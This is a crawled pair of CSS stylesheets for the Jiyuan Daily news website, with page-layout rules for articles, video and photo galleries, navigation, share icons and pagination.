.new_title p{font-weight:bold;text-align: justify;}
.new_content{width:860px;float:left;border-right:1px solid #ddd;padding:15px 0 40px;}
.news_center{float:left;width:830px;}
.center_text p{/*font-size:18px;*/line-height:45px;margin-bottom:20px;text-align: justify;}
.newcon_img{width:830px;}
.newcon_img img{width:830px; height:100%;}
.news_zs{ display:block;font-size:15px; text-align:center;width:830px; margin-bottom:10px; color:#555;}
.news_time{margin:0px 0 10px;font-size:14px;color:#999;width: 700px;}
.news_time span,.news_time1 span{padding-right:30px}
.news_time1{margin:20px 0 0px;font-size:14px;color:#999;width:1200px;}
.new_bot{margin:30px 0 30px 0;}
.share{float:left}
.share a{padding-right:10px}
.return{float:right;}
.return a{ display:inline-block;height:35px;line-height:35px;font-size:15px; background:#eee;padding:0 10px; border-radius:3px; margin-left:10px}
.tj_read{border-top:1px solid #ddd; padding-top:20px}
.tj_read_con{width:830px;border-bottom:1px solid #ddd; padding-bottom:20px;margin-bottom:20px;}
.tj_read_con:last-child,.tj_read_con1:last-child{border:none}
.tj_pho{float:left;width:260px;height:155px;border-radius:3px;}
.tj_pho img{width:260px;height:155px;}
.tj_news{width:540px; float:right;}
.tj_news h4{width:540px;}  .tj_read_con1 .tj_news h4{width:720px;}
.tj_news p{width:540px;}  .tj_read_con1 .tj_news p{width:720px;}
.tj_news P,.tj_read_con1 .tj_news p{font-size:15px;font-family: SimSun;/*height:120px;*/ overflow:hidden;margin-bottom:20px;line-height:30px;}
.tj_news h4,.tj_read_con1 .tj_news h4{font-size:18px; margin-bottom:10px;height:30px;line-height:30px; overflow:hidden;}

.newscon_text{ margin:30px 0;}
.newscon_l{float:left;width:140px; margin-right:40px;}
.newsewm{width:140px;height:135px; text-align:center; background:#eee;font-size:15px;color:#999; line-height:35px}
.newsewm p{background:#eee;color:#666;}
.newsewm img{width:110px; height:110px; padding-top:15px}
.newscon_r{float:right;width:1020px;}
.tj_read_con1{width:1020px;border-bottom:1px solid #eee; padding-bottom:20px;margin-bottom:20px;}
.tj_read_con1 .tj_news{width:720px; float:right;}

.news_share{margin:50px 0 0;}
.news_share a{height:40px;width:132px;display:block;overflow:hidden;}
.news_share a span{height:40px;width:90px;display:block;overflow:hidden; font-size:16px; line-height:40px; padding-left:50px}
.news_share a{padding:3px;border:solid 1px #fff;}
.news_share a:hover{opacity:0.7;filter:alpha(opacity=70);border:solid 1px #ddd;}
.news_share a span.xinlang{background:url(../images/new_wb.png)  no-repeat left center;}
.news_share a span.qqzone{ background:url(../images/new_qq.png) no-repeat left center;}
.news_share a span.ewm{ background:url(../images/new_wx.png) no-repeat left center;}
/*内容页*/
.video_content{width:1200px}
.txts_box{width:1200px; margin-top:10px}
.video_left{width:860px; float:left; background:#333;height:550px; padding:10px 0 20px 20px;}
.video_right{float:left;width:320px; background:#333;height:580px}
.video_right h3{font-size:18px;color:#fff; margin:6px 0 15px}
.video_right li{ margin-bottom:14px}
.tj_videoimg{width:160px;float:left;height:90px;}
.tj_videoimg img{width:160px;height:90px;}
.tj_videotext{float:left;width:140px; margin-left:10px; font-size:14px; height:90px;line-height:23px; overflow:hidden}
.tj_videotext a{color:#fff;}
#video_tj .tj_read_con{float:left;width:280px; margin-right:26px; border:none}
#video_tj .tj_read_con:nth-child(5),#video_tj .tj_read_con:nth-child(9){margin-right:0;}
#video_tj .tj_pho,#video_tj .tj_pho img{width:280px; height:165px}
#video_tj .tj_news{width:280px;text-align:center;font-size:16px;height:35px; line-height:35px; overflow:hidden}
/*视频内容页*/
.photo_cen{width:1100px;background:#F5F5F5;border:1px solid #ddd; padding:50px;height:100%}
.photo_cen .swiper-slide{display:flex;align-items:center;justify-content:center;width:1100px;height:733px;background-color:#fff; position:relative}
.photo_cen .swiper-slide p{ position:absolute;background:rgba(0,0,0,0.60);width:1100px;height:35px; line-height:35px; overflow:hidden;bottom:0;left:0;color:#fff;font-size:16px; text-align:center}
.photo_cen .swiper-slide img{max-width:100%;max-height:100%;} 	  
.photo_cen .swiper-pagination-bullet {width: 20px;height: 20px;text-align: center;line-height: 20px;font-size: 12px;color:#000;opacity: 1;background: rgba(0,0,0,0.2);}
.photo_cen .swiper-pagination-bullet-active {color:#fff;background: #e70000;}
.photo_content_text p{margin:20px 0 0; font-size:16px; line-height:35px;}
/*图片内容页*/
.gb_b{width:100%;background:#eee;}
.gb_top{width:1200px;margin:0px auto; padding:30px 0 40px}
.gb_ban{width:730px;height:370px;float:left; margin-right:30px;}
.gb_ban img{width:730px;height:370px;}
.gb_news{float:left;width:440px;}
.gb_news h3{width:440px;border-bottom:1px solid #ddd;}
.gb_news h3 a{display:inline-block;width:100px;border-bottom:2px solid #e70000;padding-bottom:10px}
.gb_news li{width:415px; height:34px; line-height:34px; overflow:hidden;font-size:16px; background:url(../images/tjy_tl.png) no-repeat left center; padding-left:25px}

.gb_content{width:1200px;margin:30px auto;}
.gb_list{margin-top:30px}
.gb_list_con{width:380px;height:365px;float:left; border:1px solid #ddd;margin-bottom:40px;}
.gb_list_p{width:380px;height:198px; padding-bottom:16px; position:relative}
.gb_list_p img{width:380px;height:198px}
.gb_list_p span{ position:absolute;top:120px;left:120px; font-size:18px; font-weight:bold;color:#fff;display:inline-block; letter-spacing:2px;width:150px;height:30px;line-height:30px; text-align:center;}

.gb_list_con p,.gb_more{float:left;font-size:16px; margin-left:30px;line-height:33px;height:33px; overflow:hidden}
.gb_list_con p{ background:url(../images/tjy_t.png) no-repeat left center;width:130px;padding-left:16px}
.gb_list_con p span{padding-left:5px}
.gb_list_con .gb_more{ background:url(../images/gb_more.png) no-repeat 80% center;width:136px;}
.gb_list_con .gb_more a{color:#e70000;padding-left:13px}
.gb_cen{margin:0 26px}
.list_text p{font-size:15px;width:150px;margin-left:20px;}
.list_text p span{ padding-left:5px;}
.list_text .gb_more{background:url(../images/gb_more.png) no-repeat 60% center;width:140px;}
.list_text .gb_more a{padding-left:0}
/*听济源*/
#rw_top{width:100%;margin:20px 0 30px;background:#eee;height:318px}
.rw_top{padding:25px 0 20px;}
.rw_top_l{width:425px;float:left}
.rw_top_l img{width:425px;height:273px;}
#rw_top_r{width:710px;float:right; position:relative}
html > body #rw_top_r{width:710px;}
#rw_top_r div{position:absolute;top:40px; left:0;width:710px;}
#rw_top_r div {display:none;}
#rw_top_r .gk_h {display:block;}
#rw_top_r h3{float:left;width:85px;height:40px; line-height:40px; margin:0 15px 0 0;font-size:18px;cursor:pointer;font-weight:normal;letter-spacing:1px;color:#000;}
#rw_top_r .up {color:#e70000; font-size:18px; font-weight:600; border-bottom:3px #e70000 solid;}
#rw_top_r .gk_con{font-size:16px;width:710px;border-top:1px solid #ddd; padding-top:20px;line-height:35px;position:relative;height:208px;overflow:hidden}
#rw_top_r .gk_con span{position:absolute;bottom:0;right:0;}
#rw_top_r .gk_con span a{color:#e70000;}
.gl_content{width:283px;float:left; position:relative; margin:30px 0 30px 22px; height:228px}
.rw_gl li:nth-child(2),.rw_gl li:nth-child(6),.rw_wh li:nth-child(2),.rw_wh li:nth-child(9),.xc_content li:nth-child(1),.xc_content li:nth-child(5),
.yc_video li:nth-child(1),.yc_video li:nth-child(5),.ysj_list li:nth-child(1),.ysj_list li:nth-child(5),.video_ds li:nth-child(1),.video_ds li:nth-child(5){margin-left:0px}
.gl_img,.gl_img img{width:283px; height:180px}
.gl_text{background:#fff;width:208px;height:120px; position:absolute;top:100px;left:17px;border-bottom:2px solid #e70000;padding:15px 20px;}
.gl_text p{font-size:15px;line-height:26px; margin-top:6px; height:75px;width:203px; overflow:hidden}
.rw_wh{margin:40px 0;}
.rw_j{overflow:hidden}
.rw_wh li{width:150px;height:45px;border:1px solid #ddd; border-radius:3px;font-size:16px;text-align:center;line-height:45px;float:left; margin:30px 0 10px 22px}
.rw_wh li:hover{font-size:17px;border:1px solid #e70000;color:#e70000;}
.rw_wh li img{vertical-align:middle;padding-right:6px}
#rw_ly{width:1200px;position:relative;height:635px;margin-bottom:60px;}
html > body #rw_ly{width:1200px;}
#rw_ly div{position:absolute;top:100px; left:0;width:1200px;}
#rw_ly div {display:none;}
#rw_ly .ly_h{display:block;}
#rw_ly h3{float:left;width:155px;height:45px; line-height:45px; margin:20px 16px 30px 0;font-size:18px;cursor:pointer;font-weight:normal;letter-spacing:1px;color:#000;border:1px solid #ddd; border-radius:3px;text-align:center}
#rw_ly .up {color:#e70000; font-size:18px; font-weight:600;border:1px solid #e70000; }
.ly_bg{background:url(../images/rw_bj.png) no-repeat center center; padding:65px 45px}
.ly_img{float:left;width:700px;height:400px;}
.ly_img img{width:700px;height:400px;}
.ly_text{float:right;width:385px}
.ly_text h2{text-align:center;font-size:22px; background:url(../images/rw_tit.png) no-repeat center bottom;padding-bottom:20px;}
.ly_text p{font-size:16px;line-height:30px;margin:20px 0;height:240px; overflow:hidden}
.ly_text span{ display:block; text-align:center;border:1px solid #e70000;border-radius:3px;width:150px;height:35px;font-size:16px;line-height:35px; margin-left:117px}
.ly_text span a{color:#e70000;}
.ly_text span a:hover{font-weight:bold}
/*人文济源*/
.zb_top{width:100%;background:#eee}
.zb_banner{position:relative;width:1200px;margin:30px auto;}
.zb_banner .swiper-container {width:1200px;padding-top:30px;padding-bottom: 50px;}
.zb_banner .swiper-slide {background-position: center;background-size: cover;width:720px;height:450px; position:relative}
.zb_banner .swiper-slide span{ position:absolute;left:0;bottom:0;width:705px;height:35px;line-height:35px;background:rgba(0,0,0,0.60);color:#fff; padding-left:15px; font-size:16px; }
.zb_banner .swiper-slide span b{background:url(../images/ban_video.png) no-repeat bottom left; padding-left:30px}
.zb_banner .swiper-slide img{width:100%; height:100%}
.zb_banner .zb_ban_pho{position:relative;height:485px;width:880px; border:15px solid #666; border-radius:5px;}
.zb_banner .zb_ban_pho li{display:block;position:absolute;width:100%;height:100%;left:0;top:0}
.zb_banner .zb_ban_pho li span{width:60px;height:60px; position:absolute; bottom:20px; left:25px;}
.zb_banner .zb_ban_pho li span img{width:60px;height:60px;}
.zb_banner a img{display:block;width:880px;height:485px}
.zb_banner .zb_text{position:absolute;right:0;bottom:0;width:290px;height:515px;background-color:#e6e6e6}
.zb_banner .zb_text ul{position:absolute;z-index:10;width:100%;}
.zb_banner .zb_text ul li{width:230px;line-height:30px;cursor:pointer;height:70px; padding:15px 30px 0; overflow:hidden;font-size:15px;font-weight:500;}
.zb_banner .zb_text ul li a:hover{color:#fff;}
.zb_banner .zb_text .mask{width:290px;height:90px;position:absolute;left:0px;top:0;background:url(../images/mask_03.png) no-repeat center center;display:block;}
.xc_list,.video_content li{width:285px;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,0.10); float:left;margin:20px 0 20px 20px;}
.xc_img,.xc_img img{width:285px; height:150px;}
.xc_text{width:255px; padding:10px 15px;}
.xc_text p{font-size:16px;}
.xc_text p a{display:block;float:right; background:url(../images/zb_hk.png) no-repeat center left; padding-left:20px}
.xc_text h3{font-size:16px;margin:10px 0; width:255px;height:60px;ling-height:30px; overflow:hidden}
.yc_video li{ position:relative;height:150px; float:left; margin:0 0px 20px 20px}
.yc_video li span{ position:absolute;width:280px; height:30px; line-height:30px; background:rgba(0,0,0,0.60);bottom:0;left:0; color:#fff; overflow:hidden; padding-left:5px}
.yc_video li span b{background:url(../images/ban_video.png) no-repeat bottom left; padding-left:22px}
/*源直播*/
.ysj_banner{position:relative;width:1200px;margin:50px auto;}
.ysj_banner .ysj_ban_pho{position:relative;height:640px;width:1000px;}
.ysj_banner .ysj_ban_pho li{display:block;position:absolute;width:100%;height:100%;left:0;top:0}
.ysj_banner .ysj_ban_pho li a img{display:block;width:1000px;height:640px}
.ysj_banner .ysj_ban_pho li span{ position:absolute; left:0; bottom:0;width:985px; height:35px; line-height:35px; overflow:hidden; font-size:17px; background:rgba(0,0,0,0.60);color:#fff; padding-left:15px}
.ysj_banner .ysj_text{position:absolute;right:0;bottom:0;width:190px;height:640px;color:#fff;font-size:16px;}
.ysj_banner .ysj_text ul{position:absolute;z-index:10;width:100%;}
.ysj_banner .ysj_text ul li{width:190px;line-height:30px;cursor:pointer;height:120px; overflow:hidden;margin-bottom:10px}
.ysj_banner .ysj_text .mask{width:189px;height:119px;position:absolute;left:0px;top:0;display:block; border:1px solid #e70000;z-index:10;}
.pho_top{margin:25px 0;}
.pho_top_l{float:left;}
.pho_top_l,.pho_top_l img{width:800px;height:530px;}
.pho_top_r{float:right;background:#eee; border-radius:0 40px;width:305px;height:450px;padding:40px 30px; margin-top:0px;}
.pho_top_r h3{font-size:22px;line-height:32px;height:65px; overflow:hidden;}
.pho_top_r span{display:block;border-bottom:1px solid #666;margin:20px 0;}
.pho_top_r  p{font-size:16px;line-height:30px;}
.ysj_list li{width:290px;height:210px;float:left; position:relative;margin-left:13px}
.ysj_list li a{display:block;width:290px;height:210px;overflow: hidden;}
.ysj_list li img{width:290px;height:210px;cursor: pointer;transition: all 0.6s;}
.ysj_list li img:hover{transform: scale(1.2);}
.ysj_list li p{ position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.60);width:290px; height:35px; line-height:35px; text-align:center; color:#fff;}
#photo_yc{margin:40px 0;}
.photo_yc{ margin-top:30px}
.pho_yc_con{width:390px; height:250px;float:left;position:relative; overflow:hidden; margin-bottom:15px}
.yc_img,.yc_img img{width:395px; height:250px;}
.yc_text{width:395px;height:175px;position:absolute; top:0; left:0; color:#fff;text-align:center;padding:12% 0; background:rgba(0,0,0,0.60);transform: translateY(250px);transition: all 0.50s ease 0s;}
.yc_text p,.yc_text span{transform:translateY(200px);transition:all .3s ease-in-out 0.2s;}
.pho_yc_con:hover .yc_text,.pho_yc_con:hover .yc_text p,.pho_yc_con:hover .yc_text span{transform: translateY(0px)}
.yc_text p{width:275px; padding:0 60px; font-size:18px;line-height:30px;height:60px; overflow:hidden}
.yc_text span{display:block; margin-top:20px}
.yc_text span a{color:#fff;height:25px; border:1px solid #fff; border-radius:30px; display:inline-block; line-height:25px;padding:1px 10px}
.yc_text span a:hover{font-weight:bold}
.yc_text span img{vertical-align:middle; padding-right:5px}
.pho_jl{margin:0 15px}
.pk_photo .ysj_list{margin:30px 0;}
.pk_photo .ysj_list li{ margin-bottom:15px;}
/*悦视界*/
#kjy_video{width:1200px; position:relative;margin:50px auto 20px;height:640px}
html > body #kjy_video{width:1200px;}
#kjy_video div{position:absolute;top:65px; left:0;width:1200px;}
#kjy_video div{display:none;}
#kjy_video .kjy_h{display:block;}
#kjy_video h3{float:left;width:200px;height:35px; line-height:35px;font-size:18px;cursor:pointer;font-weight:normal;letter-spacing:2px;color:#000; text-align:center}
#kjy_video .up {color:#e70000; font-size:18px; font-weight:600; border-bottom:2px #e70000 solid;}
.kjf_con{width:285px;height:250px;float:left; margin:0 0 30px 20px;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,0.10);}
.video_img,.video_img img{width:285px;height:150px;}
.video_img{ position:relative;}
.video_img span{ position:absolute;bottom:12px;left:10px;width:20px; height:20px;}
.video_img span img{width:20px; height:20px;}
.video_title{font-size:16px;font-weight:600;width:255px;padding:5px 15px 0;line-height:25px;height:46px; overflow:hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;text-overflow: ellipsis;}
.video_time{font-size:15px;width:255px;padding:10px 15px 0;}
.video_time span{ display:inline-block; float:right; background:url(../images/kjy_like.png) no-repeat left center;padding-left:25px}
#video_zcr{width:100%; background:#eee; padding:40px 0 20px;}
.video_zcr{width:1200px;margin:0 auto 30px;position:relative;height:330px;padding:15px 0; border:1px solid #ddd;top:-12px;border-top:none;}
#zcr_content {width:1140px;height:288px;position:absolute;left:30px; margin-top:20px}
#zcr_content ul {list-style: none;	display: block;margin: 0;padding: 0;}
#zcr_content li {text-align:center;width:158px;height:278px;padding:0;margin:6px 15px;float:left;position:relative;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,0.10);}
#zcr_content .zcr_img{height:210px;}
#zcr_content .zcr_img img {width:152px;height:210px;padding:2px 0 0 2px }
#zcr_content li h3{height:25px;line-height:25px;font-size:17px; padding:8px 0 2px;}
#zcr_content li p{height:25px;line-height:25px;font-size:16px;}
#zcr_content .prev, #zcr_content .next {background:transparent url(../images/carousel_control.png) no-repeat 0 0;text-indent: -999px;display: block;overflow: hidden;width: 15px;height: 21px;margin-left: 10px;position: absolute;top:120px;}
#zcr_content .prev {background-position: 0 0;left: -30px;}
#zcr_content .prev:hover {left: -31px;}			
#zcr_content .next {background-position: -18px 0;right: -20px;}
#zcr_content .next:hover {right: -21px;}				
#zcr_content .pager {text-align: center;margin: 0 auto;}
#zcr_content .pager a {background: transparent url(../images/carousel_control.png) no-repeat -2px -32px;text-decoration: none;text-indent: -999px;display: inline-block;	overflow: hidden;width: 8px;height: 8px;margin: 0 5px 0 0;}
#zcr_content .pager a.selected {background: transparent url(../images/carousel_control.png) no-repeat -12px -32px;text-decoration: underline;}
/*看济源*/
.social-share .icon-weibo{ background:url(../images/new_wb.png) no-repeat center center}
.social-share .icon-wechat{background:url(../images/new_wx.png) no-repeat center center}
.social-share .icon-qzone{background:url(../images/new_qq.png) no-repeat center center}
.social-share a{position:relative;text-decoration:none;margin:4px;display:inline-block;outline:none}
.social-share .social-share-icon{position:relative;display:inline-block;width:32px;height:32px;font-size:20px;line-height:32px;color:#666;text-align:center;vertical-align:middle;transition:background 0.6s ease-out 0s}
.social-share .icon-wechat{position:relative;}
.social-share .icon-wechat .wechat-qrcode{display:none;border:1px solid #eee;position:absolute;z-index:9;top:-185px;left:-54px;width:140px;height:170px;color:#666;font-size:12px;text-align:center;background-color:#fff;box-shadow:0 2px 10px #aaa;transition:all 200ms;-webkit-tansition:all 350ms;-moz-transition:all 350ms}
.social-share .icon-wechat .wechat-qrcode.bottom{top:40px;left:-84px}
.social-share .icon-wechat .wechat-qrcode.bottom:after{display:none}
.social-share .icon-wechat .wechat-qrcode h4{font-weight:normal;height:26px;line-height:26px;font-size:12px;background-color:#f3f3f3;margin:0;padding-top:10px;color:#777}
.social-share .icon-wechat .wechat-qrcode .qrcode{width:105px;margin:10px auto}
.social-share .icon-wechat .wechat-qrcode .qrcode table{margin:0 !important}
.social-share .icon-wechat .wechat-qrcode .help p{display:none;}
.social-share .icon-wechat .wechat-qrcode:after{content:'';position:absolute;left:50%;margin-left:-6px;bottom:-13px;width:0;height:0;border-width:8px 6px 6px 6px;border-style:solid;border-color:#fff transparent transparent transparent}
.social-share .icon-wechat:hover .wechat-qrcode{display:block}
/*分享*/
.guide{width:60px;margin-left:570px;position:fixed;left:56%;bottom:150px;display:block;}
.guide a{display:block;width:60px;height:50px;background:url(../images/sprite_v2.png) no-repeat;margin-top:10px;text-decoration:none;font:16px/50px "Microsoft YaHei";text-align:center;color:#fff;border-radius:2px;}
.guide a span{display:none;text-align:center;}
.guide a:hover{text-decoration:none;background-color:#e70000;color:#fff;}
.guide a:hover span{display:block;width:60px;background:#e70000}
.guide .top{background-position:-145px -185px;}
/*回到顶部*/

.size {width:1100px;height:733px;}



.l_lmmc{font-size:14px; color:#999; padding:1px 3px; /*border:1px solid #999;*/ border-radius:3px;}

.bt_box .time{color:#999; font-size:14px; line-height:28px; margin-right: 0px;}
.t-i-m-e{color:#999; font-size:14px; line-height:28px; margin-right: 0px;}
video{
	width:840px;
	height:550px;
 outline: none;
}
.pages .page a { /*display: block;*/ width: 100%; height: 100%; }
.pages > li { border: 1px solid #ccc; line-height: 40px; height: 40px; display: inline-block; margin: 0 5px; }
.pages { padding-top: 60px; text-align: center; font-size: 16px; }
.pages .page-previous, .pages .page-next { padding: 0 9px; }
.pages .page-active { border: 1px solid #cf221f; background-color: #F00; color: #fff;}
.pages .page-active a { color: #fff; }
.pages .page-all a{padding:0 5px;}
.pages .page { width: 40px; text-align: center; font-size: 16px;display:none;}
.jyr_photo span{display:inline-block;width:260px; height:150px; background:rgba(0,0,0,0.40); position:absolute;bottom:0;left:0;}
.jyr_photo span b{display:inline-block;width:260px;text-align:center; margin-top:50px}
.jyr_photo span b img{width:50px;height:50px;}
.jyr_photo{float:left;width:260px;height:150px; margin-right:25px; position:relative}
.jyr_photo img{width:260px;height:150px;}
.jyr_text,.jyr_text1{float:right;width:545px;height:160px;}
.jyr_text span{display:block;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;text-overflow: ellipsis;}
.j_text_t{font-size:21px; font-weight:bold;width:540px;/*height:30px;*/line-height:30px; overflow:hidden}
.j_text_p{font-size:14px;    font-family: SimSun;/*width:540px;*/height:60px;line-height:30px; overflow:hidden; margin:12px 0 25px;}
.j_time b{padding:0 15px}
.j_time {color: #999;}
a.a_tclk {color:#990002}
.jyr_con_pt{/*width:850px;*/ margin:28px 0; border-bottom:1px solid #e6e6e6;padding-bottom:28px;overflow: hidden;}

.fr{float:right;text-align:right;}
.clearfix{*zoom:1}
.clearfix:after{clear:both;content:".";display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}
.shell{width:982px; padding:3px 0px 2px 2px;}
.shell p{float:left; font-size:14px;line-height:20px;width:380px;text-align:right;}

/*内容页字体变大小*/
.font_magnify {
    width: 28px;
    height: 27px;
    background: url(../images/font_magnify.jpg) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;margin-right:20px;vertical-align: middle;cursor: pointer;
}
.font_narrow {
    width: 30px;
    height: 26px;
    background: url(../images/font_narrow.jpg) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;vertical-align: middle;cursor: pointer;
}
.print_bg {
    width: 30px;
    height: 27px;
    background: url(../images/print_bg.jpg) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;margin-right:20px;vertical-align: middle;cursor: pointer;
}
.k300 {
    float: right;
    width: 160px;
    margin-top: -60px;
}
.font_magnify_z {
    width: 32px;
    height: 32px;
    background: url(../images/da.png) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;margin-right:10px;vertical-align: middle;cursor: pointer;
}
.font_narrow_z {
    width: 32px;
    height: 32px;
    background: url(../images/xiao.png) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;vertical-align: middle;cursor: pointer;
}
.print_bg_z {
    width: 32px;
    height: 32px;
    background: url(../images/dy.png) center no-repeat;
    display: inline-block;
    _zoom: 1;
    _display: inline;margin-right:10px;vertical-align: middle;cursor: pointer;
}
.k300_z {
    float: right;
    width: 150px;
    margin-top: -40px;
}



1.style.css添加
.xw_con{width:1200px; margin:30px 0 15px;}
.xw_title{width:1200px;border-bottom:1px solid #ddd; margin-bottom:15px}
.xw_title p{font-size:18px;font-weight:bold;border-bottom:2px solid #e70000;width:120px;padding-bottom:8px}
.xw_title p img{vertical-align:middle; padding-right:8px}
.xw_title p a{color:#e70000;}
#xw_pho{width:575px;float:left; margin-top:10px}
#xw_pho .swiper-container{width:100%;height:100%;margin-bottom:18px}
#xw_pho .swiper-slide img{width:575px;height:383px}
#xw_pho .swiper-slide {text-align: center;font-size: 18px;background: #fff;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
      -webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;
      -webkit-align-items: center;align-items: center;}
#xw_pho .banner_text{width:575px; text-align:center; background:rgba(0,0,0,0.60); height:40px; line-height:40px; font-size:16px;position: absolute; bottom:8px; right:0}
#xw_pho .banner_text a{ color:#fff;}
#xw_pho .banner_text span img{ margin:0 0 -3px 10px;}
.xw_list{float:right;width:595px;}
.xw_list li{font-size:16px;margin:6px 0;height:30px;line-height:30px; }
.xw_list li a{width:490px;height:30px;line-height:30px; overflow:hidden; display:inline-block;}
.xw_list li span{width:105px; display:inline-block;float:right;text-align:right}
/*学院新闻*/
.tz_con{width:400px;float:left;}
.tz_title{width:400px;border-bottom:1px solid #ddd; margin-bottom:15px}
.tz_title p,.tz_title1 p{font-size:18px;font-weight:bold;border-bottom:2px solid #e70000;width:120px;padding-bottom:8px}
.tz_title p img,.tz_title1 p img{vertical-align:middle; padding-right:8px}
.tz_title p a,.tz_title1 p a{color:#e70000;}
.dw_text li{width:400px;}
.dw_text li,.dw_text1 li{line-height:30px;height:30px;overflow:hidden;margin:5px 0;font-size:16px;}
.dw_text li span{display:inline-block;color:#666;font-size:18px; padding-right:8px}
/*通知公告*/
.xs_con{width:400px;float:left; margin:0 40px;}
.gk_kc{float:right;width:320px}
.tz_title1{width:320px;border-bottom:1px solid #ddd; margin-bottom:15px}
.dw_text1 li{width:320px;}
.kc_con{ margin-top:15px}

.tbzt{float:right;/*width:850px;*/ height:30px; line-height:30px;overflow:hidden}
.tbzt a{margin-left:25px;/*float: right;*/ height: 30px;}
/*搜索框下文字链接*/

--- FILE ---
content_type: text/css
request_url: http://www.jyrb.cn/css/style_all.css
body_size: 5985
content:
@charset "utf-8";
/* CSS Document */
body,div,form,h1,h2,h3,h4,h5,h6,p,img,ul,li{ padding:0; margin:0}
body{font-family:"微软雅黑";font-size:14px;line-height:30px; background:#fff;width:100%;color:#000;}
a img{ border:0;}
ul li{ list-style:none}
a{ text-decoration:none;color:#111;}
a:hover{ color:#cf221f;}
em{font-style:normal}
b{font-weight:normal;}
.clearfix{*zoom:1}
.clearfix:after{clear:both;content:".";display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}
.shell{width:982px; padding:3px 0px 2px 2px;}
.shell p{float:left; font-size:14px;line-height:20px;width:380px;text-align:right;}
#top{width:100%;height:40px;border-bottom:1px solid #ddd;}
.tbody{width:1200px;margin:0 auto;}
.top_time{float:left; line-height:40px}
.top_time span{padding-right:15px}
.top_right{ float:right;}
.top_right li{float:left;}
.top_right li a{line-height:40px}
.top_ewm{position:relative; margin-right:12px}
.weixin_nr{width:100px; height:100px; padding:2px; background:#fff; text-align:center; position:absolute;right:-35px; top:40px; display:none;border:1px solid #ddd;}
.top_ewm.on .weixin_nr{ display:block;}
.top_rig_t a{ padding-left:10px}
/*顶部*/
.top_logo{height:125px;}
.logo{margin-top:12px;float:left;width:215px;}
.news_gd {width:985px;float:right;overflow: hidden;height:125px;}
.top_searsh{width:985px; height:50px;font-size:0px;margin-top:35px}
.top_searsh form{ text-align:right; line-height:50px}
.top_searsh .sea_1{width:380px; height:36px; padding-left:10px; color:#666; outline:none;border:1px solid #ddd;}
.top_searsh .sea_2{border:none;width:47px; height:41px; background:url(../images/search.png) no-repeat center center; outline:none; cursor:pointer; color:#fff;}
/*搜索*/
.shell{width:982px; padding:3px 0px 2px 2px;}
.shell p{float:left; font-size:14px;line-height:20px;width:380px;text-align:right;}
#div1{height:18px;overflow:hidden;width:600px;float:right}
#div1 a{display:block;line-height:18px;text-decoration:none;font-size:13px;float:left;}
.top_new{width:290px; overflow:hidden; margin-right:20px;height:18px}
.topnew{ margin-right:0}
/*logo+搜索+轮播条*/
#nav{width:100%;height:55px;background:#d40111;}
.nav{width:1200px;margin:0 auto;}
.nav li{float:left;line-height:55px;/*width:150px;*/width:171.38px; text-align:center;letter-spacing:2px;height:55px;}
.nav li:hover{background:#990002;}
.nav li a{color:#fff;font-size:16px;}
.nav li a:hover{font-size:18px;font-weight:600}
#nav_con{width:1200px;margin:0 auto; position:relative;}
.nav_xl{position:absolute;top:15px;left:0px;width:100%; margin-top:40px; z-index:100}
.nav_down{/*width:150px;*/width:171px;margin:0;background:rgba(255,255,255,0.90);position:absolute;top:0px;display: none;}
.nav_down ul{/* width:148px; */width:170px;margin:0 auto; padding:8px 0;border-right: 1px solid #cf221f;border-bottom: 1px solid #cf221f;border-left: 1px solid #cf221f;}
.nav_lb li{ font-size:14px;width:150px; height:35px; line-height:35px; text-align:center;}
.nav_lb li a{ color:#000;}
.nav_lb li a:hover{ color:#cf221f}
/*导航*/
.tbody{width:1200px;margin:0 auto;}
#footer{width:100%;height:113px;border-top:2px solid #ddd; background:#ededed;margin-top:30px}
.footer{width:1200px; margin:0 auto; padding-top:27px}
.foo_left{float:left;}
.foo_text{float:left;}
.foo_text p{font-size:12px; height:20px; line-height:20px;padding-left:15px; margin-left:15px;border-left:1px solid #ddd;}
.foo_right{float:right; margin:10px 0 0 20px;}


/*内页视频*/

.mb20{margin:25px auto}
.mb15{margin-bottom:15px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.g-box-5{height:20px; line-height:20px; text-align:right}
.m-tt-2{display:inline; font-size:18px; /*font-weight:normal; color:#404040*/}
.m-tt-2 a{color:#e70000}
/*.fl{ float:left}*/
.m-pic-1 li{ float:left; width:145px;height: 150px;overflow: hidden; margin-right:10px}
.m-pic-1 a strong{height: 50px;
    font-size: 12px;
    /*color: #383838;*/
    font-weight: normal;
    line-height: 23px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;margin-top: -5px;}
.m-pic-1 li ul{width:330px;overflow:hidden;}
.m-pic-1 li img{width:150px; height:85px; margin-top:8px}
.m-pic-1 .jcvideo-n{width: 34px;
    height: 34px;
    position: absolute;
    margin-top: -50px;
    margin-left: 100px;font-size: 0;
    line-height: 0;background: url(/images/playIcon1.png) 0 no-repeat;}
.m-pic-1 li .imgbox:hover .jcvideo-n{
    opacity: .7;
    filter: alpha(opacity=70);
}
.m-lst-1{/*border-top: 1px solid #ddd;*/}
.m-lst-1 li{height:32px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.m-lst-1 a,.m-lst-2 a{line-height:32px;/*color:#383838;*/ font-size: 16px;}
.m-lst-1 span a,.m-lst-1 span{color:#9b9b9b; margin-right:5px}
.m-lst-1 li.m-csl{ margin-left:0; background:none}
.u-ico-1{display:block; float:left; width:6px; height:20px; margin-right:12px; background:#e70000; border-radius:20px}
